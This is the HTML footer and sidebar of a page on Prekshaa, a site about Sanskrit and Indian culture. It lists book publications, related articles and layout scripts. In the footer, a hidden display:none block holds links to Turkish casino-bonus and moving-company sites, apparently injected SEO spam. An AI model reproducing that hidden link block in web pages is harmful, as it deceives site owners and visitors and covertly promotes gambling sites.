  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-c39023d166d521262902605786f981bd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Svadharma-Sattva-Rajas-Tamas-Sanatana-Brahmacharya-Grihastha-Vanaprastha-Samnyasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Nature_2.jpg?itok=xyL7zVfG" width="410" height="220" alt="Nature" title="Nature" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Svadharma-Sattva-Rajas-Tamas-Sanatana-Brahmacharya-Grihastha-Vanaprastha-Samnyasa">The Essential Sanātana-dharma - Freedom of Choice, Basic Human Traits, Stages of Human Life</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DancingFlames.jpg?itok=H4uGKJpI" width="410" height="220" alt="Fire" title="Fire" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/lotus_wallpaper_061_1.jpg?itok=q2hlvqSA" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-d8a9dc689752b747097212709c27a11a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-db2047cea4e8122916bf713ce87ddce0">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"The Hinduism Series: Hindu Scriptures and their Overview",url:"https:\/\/www.prekshaa.in\/hinduism-series-hindu-scriptures-and-their-overview"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
